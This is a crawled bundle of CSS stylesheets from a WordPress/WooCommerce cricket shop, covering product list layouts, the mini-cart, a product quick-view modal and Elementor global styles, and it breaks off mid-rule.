    transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.nik--msv-product-list-style--three-inner:hover .nik--msv-product-list-style--three-inner-img img {
    -webkit-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}
/******** Product List Style 4****/
.nik--msv-product-list-style--four .nik--msv-product-list-style--four-inner {
    background: #F5F5F5;
    transition: all .2s;
    margin-bottom: 24px;
    padding:15px 24px;
}
.nik--msv-product-list-style--four-inner-img a{
    overflow: hidden;
    position: relative;
}
.nik--msv-product-list-style--four .nik--msv-product-list-style--four-inner .row{
    align-items: center;
}
.nik--msv-product-list-style--four:hover .nik--msv-product-list-style--four-inner{
    box-shadow: 0px 25px 85px 0px rgba(0, 0, 0, 0.08);
    background:#fff;
}
.nik--msv-product-list-style--four .prodict-title h4{
    margin:0;
    text-align:left;
}
.nik--msv-product-list-style--four-inner-img img {
    transition: opacity 0.5s ease, -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
    transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
    transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.nik--msv-product-list-style--four-inner:hover .nik--msv-product-list-style--four-inner-img img {
    -webkit-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}

.nikstore__woo_single-read-more-and-less ul{
    margin:0;
    padding:0;
    list-style:none;
    overflow:hidden;
     transition: all .2s;
}
.nikstore__woo_single-read-more-and-less{
    position:relative;
    padding:30px 0;
     
}
.nikstore__woo_single-read-more-and-less ul li{
    display:flex;
    margin:0;
    gap:25px;
     font-size:14px;
         margin-bottom: 5px;
}
.nikstore__woo_single-read-more-and-less ul li .nik-woo-stl2-single-label{
   font-weight:500;
    color: #1a1d3e;
    width:45%;
    
}
.nikstore__woo_single-read-more-and-less ul li .nik-woo-stl2-single-value{
   font-weight:400;
    color: #717171;
    
}
.nikstore-ld-more-btn{
    font-size: 14px;
    font-weight: 500;
    color: #ff7246;
    margin-top: 10px;
    display: inline-block;
}
.nikstore-ld-more-btn i{
    vertical-align:middle;
}
@media (min-width: 1400px) and (max-width: 1800px) {

    .nikstore-side-meta .quantity {
        max-width: 24%;
    }
}

@media (min-width: 1281px) and (max-width: 1366px) {

    .nikstore-side-meta .quantity {
        max-width: 29%;
    }
    .nickstore-woo-single-cart-style-one button.single_add_to_cart_button {
        width: 68.6%;
    }
    .nikstore_product_simple button.single_add_to_cart_button {
        width: 67.6%;
    }
    .nikstore_product_simple .quantity {
        max-width: 29%;
    }
    .nikstore_product_simple button.single_add_to_cart_button {
        width: 67.6%;
    }
}


input[type="email"].nikstore__home_5_newsletter_email {
    border-radius: 24px;
    background: #282828;
    border: none;
    padding: 0 0 0 15px;
    min-height: 48px;
}
input.nikstore__home_5_newsletter_submit {
    border-radius: 24px;
    min-height: 48px;
}
.bg5-stl-5-right-ctn a{
    transition:all .2s;
}
.bg5-stl-5-right-ctn a i{
    font-weight:700;
}
.bg5-stl-5-right-ctn a:hover i{
    margin-left:7px;
     transition:all .2s;
     
}
#nik-cat-style-two .category-list p.category-name{
    transition:all .2s;
}
#nik-cat-style-two .category-list:hover p.category-name{
    background:#DE967D;
}
.nikstore-add-to-wishlist{
    position:relative;
}

.nik-wishlist-full.nikstore-icon-heart-1:before{
    content:"\e063";
}
@keyframes spinAround {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.nikstore-icon-loading {
    animation: spinAround 500ms infinite linear;
    display: inline-block;
}
/**
 * ----------------------------------------
 * animation fade-in-bottom
 * ----------------------------------------
 */
@-webkit-keyframes fade-in-bottom {
    0% {
        -webkit-transform: translateY(50px);
        transform: translateY(50px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes fade-in-bottom {
    0% {
        -webkit-transform: translateY(50px);
        transform: translateY(50px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}
.details-add-group form.cart {
    gap:10px;
}
.details-add-group form.cart .added_to_cart.wc-forward {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    flex:1;
}

.shopping-cart-wrapper .woocommerce-mini-cart-item{
    position:relative;
    display: flex;
    gap:16px;
    align-items: center;
    padding: 15px 0;
    width:100%;
}
.shopping-cart-wrapper .woocommerce-mini-cart-item.loading:after{
    content:"\F064";
    font-family: remixicon!important;
    text-align: center;
    margin-top: -20px;
    margin-left: -20px;
    top: 50%;
    left: 50%;
    position: absolute !important;
    background: transparent !important;
    -webkit-animation: fa-spin 1.5s linear infinite;
    animation: fa-spin 1.5s linear infinite;
    z-index: 9;
    font-size:40px;
}
.shopping-cart-wrapper .woocommerce-mini-cart-item.loading:before{
    content:"";
    width:100%;
    height:100%;
    background:#ffff;
    opacity:.5;
    position:absolute;
    top:0;
    left:0;
    z-index:1;
}
.shopping-cart-wrapper .woocommerce-mini-cart-item .cart-item-wrapper {
    flex: 1;
    text-align: left;
}
.woo-min-thumbs{
    position:relative;
    max-width:110px;
}
.woo-min-thumbs .remove.remove_from_cart_button {
    position: absolute;
    background: rgba(0, 0, 0, 0.2) !important;
    width: 100%;
    height: 100%;
    text-align: center;
    border-radius: 8px;
    line-height: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0px;
    color: #ff3838;
    transition: 0.3s;
    display:inline-flex;
    justify-content:center;
    align-items:center;
    left:0;
    top:0;
    opacity:0;
}
.woo-min-thumbs .remove.remove_from_cart_button i{
    font-size: 20px;
    background: #fff;
    width: 30px;
    height: 30px;
    color: red;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
}
.woo-min-thumbs:hover .remove.remove_from_cart_button{
    opacity:1;
}
.shopping-cart-wrapper .product-name{
    font-size: 16px;
    margin: 0;
    padding: 0;
    line-height: 1.5;
    font-weight: 500;

}
.shopping-cart-wrapper  .min-unit-price{
    width:100%;
    font-weight: 400;
    font-size: 13px;
    line-height: 1;
}
.mini-cart-qntt-box{
    width:100%;
}
.mini-cart-qntt-box .quantity{
    height:36px;
    background: #f5f5f5;
    padding: 5px;
}
.shopping-cart-wrapper .dropdown-footer{
    padding: 20px 15px 0px;
    text-align: center;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 20px;
    right: 0;
    z-index: 10;
    background: #fff;
    border-top: 1px solid #F5F5F5;
}
.shopping-cart-wrapper  .total{
    font-weight: 600;
    margin-bottom: 20px;
    color: #101010;
    font-size: 17px;
}
.shopping-cart-wrapper .dropdown-footer .button{
    width: 100%;
    background-color: transparent;
    border-color: #1A1D3E;
    color: #1A1D3E;
    padding: 10px;
    border-radius: 0;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    border: .5px solid;
}
.mini-cart-btn-set-veg {
    border: .5px solid #1A1D3E;
}
.shopping-cart-wrapper .dropdown-footer .button.checkout-button {
    border-color: #1A1D3E;
    background:#1A1D3E;
    color:#fff;
}
.mini-cart-btn-set-veg{
    display:flex;
    gap:0;
}
ul.cart_list {
    margin:0;
    padding:0;
    list-style: none;
}
.wsb-button.js-wsb-add-to-cart{
    width:100%;
    height:56px;
    transition: 0.3s;
    font-weight: 600;
}
.nikstore-ajax-list-search li {
    display:flex !important;
    gap:16px;
    align-items: center;
}
.nikstore-ajax-list-search .nikstore-ajax-category-data a {
    font-size:13px;
}
.nikstore-ajax-list-search .nikstore-ajax-product-data h3 {
    font-size:16px;
}
.nikstore-ajax-list-search .nikstore-ajax-product-price span {
    font-size:15px;
}
.nikstore-ajax-list-search .nikstore-ajax-product-price del span {
    font-size:14px;
}
.nikstore-deal-style--two--msv .countdown {
    align-items: flex-start !important;
}
.nikstore-deal-style--two--msv .countdown .separator {
    margin-top:8px;
}

/*** Dokan **/
.dokan-single-store .profile-frame .profile-info-box {
    position: relative;
    overflow: hidden;
    max-height: 400px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{
    z-index:99;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{
    padding:20px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name{
    line-height:1.7;
    text-align:center;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{
    margin:0;
}
.dokan-store-products-filter-area{
    margin-top:40px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info li {
   opacity:.8;
    color: #fff;
}
.nikstore-tab-style-one .product-cateory a:hover,
.nikstore-tab-style-one .product-seller-info a:hover{
    color:#FF7246;
}
.nik-list-wsh-com-bpx .ri-repeat-2-line{
    display:none
}
.nikstore-tab-style-one  .one_line_text{
    text-overflow:ellipsis;
    overflow:hidden;
}
.tranding-style-product.take-deal-oner-style .cart-style-populer{
    margin-top:16px;
}
.wpf-no-products-found{
        padding: 50px;
    max-width: 50%;
    margin: 0 auto;
}
.wpf-no-products-found p{
        background: transparent;
    padding: 0;
}
.nikstore-notifications {
    position: fixed;
    top: 150px;
    right: 30px;
    width: 400px;
    pointer-events: none;
    min-height: 200px;
    z-index: 99999;
}
.nikstore-popover-cart-close{
    width: 30px;
    height: 30px;
    text-align: center;
    display: inline-flex;
    justify-content: center;
    min-height: auto;
    align-items: center;
    border-radius: 50%;
    background: #f5f5f5;
    border: none;
    color: #000;
    padding: 0;
    float: right;
    position: absolute;
    right: -3%;
    top: -3%;
   box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}
.nikstore-ppover-image{
    margin-right:12px;
}
.nikstore-notifications .toast-header{
    background: #f3f3f3;
    color: #101010;
}
@media (min-width: 991px) {
    .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery {
    background-color: rgb(26 29 62 / 88%) !important;
}
    .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{
        padding:30px;
    }
    .nikstore-header_cart-off-canvas {
        padding: 40px;
    }

    .shopping-cart-wrapper .dropdown-footer {
        padding: 40px
    }
}

@media (max-width: 767px) {
    .shopping-cart-wrapper .dropdown-footer{
        bottom:10%;
    }
    .shopping-cart-wrapper .dropdown-footer .checkout-button{
        background-color: #119744;
        border-color: #119744;
        color: #fff;
    }
}
.details-add-group form.cart button, .details-content .details-add-group a, .feature-card .feature-content>a, .product-card .product-content>a, .product-add,
button.woosc-btn, .details-action-group a,
.details-add-group form.cart .added_to_cart.wc-forward {
    font-size:13px !important;
    text-align:center !important;
}
.coupon.vegfirm-woo-coupon{
    flex-wrap:wrap;
}
.col2-set {
    padding: 0 20px;
}







--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/css/style.css?ver=6.9
body_size: 2539
content:
/*button*/
.nikstore-grid-quick-view-btn{
  position:relative;
}
.xpc-quick-view .wc-loading-button-open,
.woocommerce .products .product .xpc-quick-view .wc-loading-button-open {
	display: none;
	margin: 0 0 0 10px;
	max-width: 10px;
}

.xpc-quick-view .wc-loading-button-open.active,
.woocommerce .products .product .xpc-quick-view .wc-loading-button-open.active {
	display: inline;
}


/*quick-view-wrapper*/
.product-modal-open,
.product-modal-open body {
	overflow: hidden;
	position: relative;
}

#xpc-product-quick-view {
	bottom: 0;
	display: none;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 999;
}

#xpc-product-quick-view .xpc-quick-view-modal {
	position: relative;
  display: flex;
    align-items: center;
    height: 100%;
}

#xpc-product-quick-view .modal-container {
	margin: 0 auto;
	padding: 65px 0;
	position: relative;
	z-index: 2;
}

#xpc-product-quick-view .modal-shadow {
	background-color: rgba(0, 0, 0, 0.85);
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 1;
}

#xpc-product-quick-view img {
	max-width: 100%;
	height: auto;
}

#xpc-product-quick-view .modal-content {
	background-color: #fff;
	clear: both;
	margin-left: -15px;
	margin-right: -15px;
	position: relative;
  border-radius:0;
}

#xpc-product-quick-view .modal-content * {
	box-sizing: border-box;
}

#xpc-product-quick-view .quick-view-nav-wrapper {
	clear: both;
	padding: 0 15px 20px;
	text-align: center;
}



#xpc-product-quick-view .modal-content .product-wrapper::after {
	clear: both;
	content: '';
	display: table;
}

#xpc-product-quick-view .modal-content .product-wrapper a,
#xpc-product-quick-view .modal-content .product-wrapper a:hover,
#xpc-product-quick-view .modal-content .product-wrapper a:focus,
#xpc-product-quick-view .modal-content .product-wrapper a:active {
	outline: none;
	text-decoration: none;
}

#xpc-product-quick-view .modal-content .product-wrapper > .images .woocommerce-main-image img {
	border-radius: 0;
}

#xpc-product-quick-view .modal-content .product-wrapper > .images .thumbnails {
	margin: 10px -5px 0;
	padding: 0;
}

#xpc-product-quick-view .modal-content .product-wrapper > .images .thumbnails::after {
	clear: both;
	content: '';
	display: table;	
}

#xpc-product-quick-view .modal-content .product-wrapper > .images .thumbnails a {
	clear: inherit;
	float: left;
	margin: 0 0 10px;
	padding: 0 5px;
}

#xpc-product-quick-view .modal-content .product-wrapper > .images .thumbnails a:nth-child(4n+1) {
	clear: left;
}

#xpc-product-quick-view .modal-content .product-wrapper > .images .thumbnails a {
	width: 25%;
}

#xpc-product-quick-view .modal-content .product-wrapper > .images .thumbnails a img {
	max-width: 100%;
	height: auto;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .title {
	font-size: 28px;
	font-weight: 300;
	letter-spacing: -1px;
	margin-bottom: 20px;
	margin-top: 0;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .star-rating {
	margin-bottom: 20px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief p.price del,
#xpc-product-quick-view .modal-content .product-wrapper .product-brief span.price del {
	display: inline-block;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief > .price {
	display: block;
	margin-bottom: 15px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief form.cart {
	border-color: rgba(0, 0, 0, 0.024);
	border-style: solid;
	border-width: 3px 0;
	padding: 25px 0;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief form.cart::after {
	clear: both;
	content: '';
	display: table;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .product_meta {
	margin-top: 25px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .product_meta > span {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	display: block;
	margin: 10px 0;
	padding-top: 10px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief table {
	margin-bottom: 0;
	width: 100%;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief table tbody td {
	background: transparent;
	padding: 0;
	text-align: left;
	vertical-align: middle;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .variations select {
	margin: 0;
	padding: 0;
	width: auto;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .variations .reset_variations {
	line-height: 1.7;
	margin-left: 15px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .single_variation > .price {
	display: block;
	font-family: "Helvetica Neue",sans-serif;
	margin-top: 15px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .variations_button {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: 25px;
	padding-top: 25px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .variations_button::after {
	clear: both;
	content: '';
	display: table;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .quantity {
	float: left;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .single_add_to_cart_button {
	float: left;
	margin: 0 0 0 5px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .added_to_cart.wc-forward {
	margin: 0 0 0 5px;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief .single_add_to_cart_button:focus,
#xpc-product-quick-view .modal-content .product-wrapper .product-brief .single_add_to_cart_button:active,
#xpc-product-quick-view .modal-content .product-wrapper .product-brief .added_to_cart.wc-forward:focus,
#xpc-product-quick-view .modal-content .product-wrapper .product-brief .added_to_cart.wc-forward:active {
	outline: none;
}

#xpc-product-quick-view .modal-content .product-wrapper .product-brief p {
	margin-bottom: 15px;
}

#xpc-product-quick-view .quick-view-close {
	    background-color: #fff;
    box-shadow: none;
    position: absolute;
    z-index: 6;
  font-size: 24px;
}

#xpc-product-quick-view .quick-view-close img {
	vertical-align: top;
}

#xpc-product-quick-view .quick-view-close:active,
#xpc-product-quick-view .quick-view-close:focus {
	outline: none;
}

#xpc-product-quick-view .modal-content .nav-wrapper {
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: -1;
}

#xpc-product-quick-view .modal-content .nav-wrapper .nav-wrapper-inner {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-transform: translateY(-50%);
}

#xpc-product-quick-view .modal-content .nav-wrapper .nav-wrapper-inner::after {
	content: '';
	clear: both;
	display: table;
}

#xpc-product-quick-view .modal-content .nav-wrapper .left-nav {
	float: left;
}

#xpc-product-quick-view .modal-content .nav-wrapper .right-nav {
	float: right;
}

#xpc-product-quick-view .modal-content .prev-button,
#xpc-product-quick-view .modal-content .next-button {
	background-color: transparent;
	box-shadow: none;
	display: inline-block;
	position: relative;
	top: 50%;
	width: 20px;
}

#xpc-product-quick-view .modal-loading {
	display: none;
}

#xpc-product-quick-view .modal-loading.active {
	background-color: #fff;
	bottom: 0;
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	z-index: 5;
}
.xpc-quick-view{
	position: relative;
}

#xpc-product-quick-view .modal-loading.active .loading-wrapper {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%, -50%);
}

.wc-loading-button-open{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	max-width: 100% !important;
	margin: 0 !important;
}
.xpc-loading-circle{
  position:relative;
  background: #fff;
    width: 100% !important;
    height: 100% !important;
    max-width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.xpc-spinner {
	animation: rotate 2s linear infinite;
	z-index: 2;
	width: 20px;
	height: 20px;

}
.xpc-spinner .path {
  stroke: #FF7246;
  stroke-linecap: round;
  animation: dash 1.5s ease-in-out infinite;
}
.trending-products-st1 .xpc-loading-circle,
.trending-products-sport .xpc-loading-circle{
    border-radius:2px;
}
.nikstore-quickv-product-details table.variations{
	margin-bottom:35px;
}
.nikstore-quickv-product-details table.variations tr {
	display: flex;
	flex-direction: column;
}
.nikstore-quickv-product-details table.variations th{
	padding:10px 0;
}
.nik-qv-thumb-preview-slider{
	overflow: hidden;
	position: relative;
}
.nik-qc-swiper-button-next{
	position: absolute;
	top: 50%;
	z-index: 999;
	font-size: 24px;
	left: 5%;
	width: 40px;
	height: 40px;
	background: #ffffff;
	display: inline-flex;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
	align-items: center;
	justify-content: center;
	border-radius: 5px;
	color: #1a1d3e;
	opacity: 0;
}
.nik-qc-swiper-button-prev{
	position: absolute;
	top: 50%;
	z-index: 999;
	font-size: 24px;
	right: 5%;
	width: 40px;
	height: 40px;
	background: #ffffff;
	display: inline-flex;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
	align-items: center;
	justify-content: center;
	border-radius: 5px;
	color: #1a1d3e;
	opacity: 0;
}
.nik-qv-thumb-preview-slider:hover .nik-qc-swiper-button-prev,
.nik-qv-thumb-preview-slider:hover .nik-qc-swiper-button-next{
	opacity: 1;
}
@keyframes rotate {
  100% {
    transform: rotate(360deg);
  }
}
@keyframes dash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}

/*responsive style*/
@media (min-width: 1200px) {
   .nikstore-quickv-product-details-main{

    }
	.nikstore-quickv-product-details{
		padding: 50px 20px;
		overflow-y: auto;
		max-height:580px;
		overflow-x: hidden;
		position: relative;

	}

	#xpc-product-quick-view .modal-container {
		max-width: 980px;
	}

	#xpc-product-quick-view .modal-content .nav-wrapper .nav-wrapper-inner {
		margin: 0 -100px;
	}
}

@media (min-width: 980px) and (max-width: 1199px) {
	#xpc-product-quick-view .modal-container {
		width: 80%;
	}

	#xpc-product-quick-view .modal-content .nav-wrapper .nav-wrapper-inner {
		margin: 0 -70px;
	}
}

@media (min-width: 768px) and (max-width: 979px) {
	#xpc-product-quick-view .modal-container {
		width: 90%;
	}

	#xpc-product-quick-view .modal-content .nav-wrapper {
		display: none;
	}
}

@media (min-width: 768px) {
	#xpc-product-quick-view .modal-content .product-wrapper > .images {
		float: left;
		margin: 0;
		padding-right: 10px;
		width: 40%;
	}

	

	#xpc-product-quick-view .quick-view-close {
		right: 15px;
		top: 15px;
	}
}

@media (min-width: 980px) {
	#xpc-product-quick-view .quick-view-nav-wrapper {
		display: none;
	}
}

@media (max-width: 767px) {
	#xpc-product-quick-view .modal-container {
		width: 85%;
	}

	#xpc-product-quick-view .modal-content .product-wrapper > .images {
		margin-bottom: 25px;
	}

	#xpc-product-quick-view .modal-content .nav-wrapper {
		display: none;
	}

	#xpc-product-quick-view .quick-view-close {
		right: -7px;
		top: -7px;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/uploads/elementor/css/global.css?ver=1709505634
body_size: 2355
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nikstore_stylish_shape .stylish-shape-icon-text span.stylist-shape-text{color:var( --e-global-color-primary );}.elementor-widget-nikstore_stylish_shape .stylish-shape-icon-text p.stylist-shape-alt{color:var( --e-global-color-primary );}.elementor-widget-nikstore_main_nav_box #nikstoremenu a,
